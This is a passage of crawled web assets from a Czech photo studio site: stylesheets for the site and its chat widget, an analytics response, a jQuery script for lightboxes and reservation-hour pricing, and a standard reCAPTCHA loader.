	font-size: 12px;
}

h5 {

}

h6 {
	font-size: 20px;
}

.navbar-header > .navbar-toggle {
	margin-top: 14px;
}

/* ------------------ : DANKO : -------------------*/

.txt_nadpis {
	font-weight:normal;
	color:#000000;
	/*background-color:#F4FFF2;*/
	border: 1px dotted #b5a759;
	letter-spacing:1pt;
	word-spacing:1pt;
	font-size:100%;
	text-align:center;
	font-family:arial, helvetica, sans-serif;
	line-height:1;
	margin:5px;
	padding:6px;
}

.tlacitko {
	-webkit-box-shadow: 1px 1px 2px #666666;
	-moz-box-shadow: 1px 1px 2px #666666;
	box-shadow: 1px 1px 2px #666666;
	font-family: Arial;
	color: #302d30;
	font-size: 14px;
	background: #ffffff;
	padding: 4px 10px 4px 10px;
	text-decoration: none;
	margin-bottom: 5px;
}

.tlacitko:hover {
	background: #8ec1e8;
	text-decoration: none;
}

/*  Stin kolem obrazku   */
.ObrazekStinPortfolio {
	-moz-box-shadow: 2px 5px 8px black;
	-webkit-box-shadow: 2px 5px 8px black;
	box-shadow: 2px 5px 8px #000;
	/* For IE 8 */
	-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#000000')";
	/* For IE 5.5 - 7 */
	filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#000000');
	margin: 0px auto; /* zarovnání na střed  */
	border: 5px solid white; /* Linka nahoře */
	border-bottom: 5px solid white; /* Linka dole   */
	border-left: 5px solid white; /* Linka leva   */
	border-right: 5px solid white; /* Linka prava  */
}

	.FotkaStin {
	-webkit-box-shadow: 4px 4px 5px 0px rgba(0, 0, 0, 0.24);
	-moz-box-shadow:    4px 4px 5px 0px rgba(0, 0, 0, 0.24);
	box-shadow:         4px 4px 5px 0px rgba(0, 0, 0, 0.24);
}


.okno1a {
	border-width: 2px;
	border-style: solid;
	border-color: #EBEBEB;
	background-color: #FFFFFF;
	margin-bottom: 1.5em;
	padding: 20px 20px 23px 23px;
	height: 475px;
}

.okno2 {
	border-width: 2px;
	border-style: solid;
	border-color: #EBEBEB;
	background-color: #FFFFFF;
	margin-bottom: 1.5em;
	padding: 20px 20px 23px 23px;
}

/* HR - teckovana cara */
.hrstyleteckovana {
	border: 1;
	border-bottom: 1px
	dashed #ccc;
	background: #999;
}
/* HR - cara s gradientem */
.hrstylegradient {
	border: 0;
	height: 1px;
	background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxydesk.fotohome.cz/subdom/foxydesk/php/app.php?widget-custom-style.css&v1.19
body_size: 495
content:
/* Auto generated custom stylesheet */

.customer-chat-widget
{
    color: #525252;
}

.header
{
    background-color: #f3682a;
        color: #ffffff;
}

.header:hover
{
    background-color: #f25712;
}

.offline .header, .offline.header
{
    background-color: #4b506c;
        background-image: none;
    }

.offline .header:hover, .offline.header:hover
{
    background-color: #4a3f54;
}

.header .state
{
    color: #ffffff;
}

.offline .header .state, .offline.header .state
{
    color: #ffffff;
}

.header .icon-settings-wrapper:before
{
    background-color: #e7500d;
}

.customer-chat-content-info p
{
    color: #f3682a;
}

.offline .customer-chat-content-info p
{
    color: #4b506c;
}

.btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.btn.green:hover
{
    background-color: #9fe26c;
    color: #ffffff;
    border: 1px solid #9fe26c;
}

.offline .btn.green
{
    background-color: #e97528;
    color: #ffffff;
    border: 1px solid #e97528;
}

.offline .btn.green:hover
{
    background-color: #f78237;
    color: #ffffff;
    border: 1px solid #f78237;
}

.send .btn-send
{
    background-color: #f3682a;
}

.send .btn-send:hover
{
    background-color: #4b506c;
}

.send textarea
{
    border: 1px solid #f3682a;
}

.content__message--me .text
{
    background-color: #4b506c;
}

.content__message--you .text
{
    color: #525252;
}

.content__message--system .text
{
    color: #f3682a;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #f3682a;

    text-decoration: none;
}

.customer-chat-header-button:hover
{
    background: #e7500d;

    outline: none;
}

.offline .customer-chat-header-button:hover
{
    background: #4a3f54;

    outline: none;
}

.select-department
{
    color: #f3682a;
}

#mascot-button > .text
{
    background-color: #4b506c;
}

/* Roundness */

.customer-chat-widget
{
    -webkit-border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-left-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover,
#mini-button
{
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.preview-wrapper.-attention-grabber
{
    text-align: right;
}

.open-chat {
  background-color: #f3682a;
  margin: 10px 20px 20px 10px;
}
.open-chat.offline
{
    background-color: #4b506c;
}
.open-chat:hover {
  background-color: #ff7539;
}
.open-chat.offline:hover
{
    background-color: #595d7b;
}
.open-chat:not(.offline) .header__icon--offline,
.open-chat.offline .header__icon--online
{
    display: none;
}

.open-chat--purple {
  background-color: #4b506c;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=911184925&t=pageview&_s=1&dl=https%3A%2F%2Fwww.fotohome.cz%2Fblog%2F2017-vanocni-foceni&ul=en-us%40posix&dt=FotoHome.cz%20-%20V%C3%A1no%C4%8Dn%C3%AD%20focen%C3%AD%202017%20%7C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=985158329&gjid=1626215895&cid=1623524379.1770122596&tid=UA-39597887-2&_gid=1483667982.1770122596&_r=1&_slc=1&z=489327016
body_size: -450
content:
2,cG-SF4RNF852S

--- FILE ---
content_type: application/javascript
request_url: https://www.fotohome.cz/js/main.js
body_size: 213
content:
$(function(){
	$(document).delegate('*[data-toggle="lightbox"]', 'click', function(event) {
	    event.preventDefault();
	    $(this).ekkoLightbox();
	});

	$.nette.init();

	$(function() {
		$('input.selector').change(function(event) {
			var blocks = [];
			var previousHour = -1;
			var currentBlock = null;
			$('input.selector:checked').each(function(index, item) {
				if (previousHour < 0) {
					previousHour = parseInt($(item).val());
					currentBlock = {start: previousHour, duration: 1};
				}
				else {
					if (parseInt($(item).val()) == previousHour + 1) {
						++currentBlock.duration;
					}
					else {
						blocks.push(currentBlock);
						currentBlock = {start: previousHour, duration: 1};
					}
					previousHour = parseInt($(item).val());
				}
			});
			if (currentBlock && blocks[blocks.length - 1] !== currentBlock) {
				blocks.push(currentBlock);
			}
			if (typeof calculateReservationPrice === 'function' && blocks.length > 0) {
				calculateReservationPrice(blocks);
			}
		});
	});

	$('.offerButton').click(function(event) {
		$('input[data-id=package]').val($(this).data('package'));
	});

	$('.navbar-toggle').click(function() {
		$('body').toggleClass('scrollBlock', $(this).hasClass('collapsed'));
	});

});


--- FILE ---
content_type: application/javascript
request_url: https://www.fotohome.cz/js/recaptcha.js
body_size: 233
content:
/**
 * This file is part of the ReCaptchaControl package
 *
 * Copyright (c) 2016 Petr Kessler (http://kesspess.1991.cz)
 *
 * @license  MIT
 * @link     https://github.com/uestla/ReCaptchaControl
 */

;(function (window) {

	var document = window.document;
	var callback = 'g_ReCaptchaOnLoad';

	window[callback] = function () {
		[].forEach.call(document.querySelectorAll('.g-recaptcha'), function (recaptcha) {
			if (recaptcha.children.length) {
				return ;
			}

			grecaptcha.render(recaptcha, {
				sitekey: recaptcha.getAttribute('data-sitekey')
			});
		});
	};

	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	script.src = 'https://www.google.com/recaptcha/api.js?onload=' + callback + '&render=explicit';

	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(script, s);

})(window);
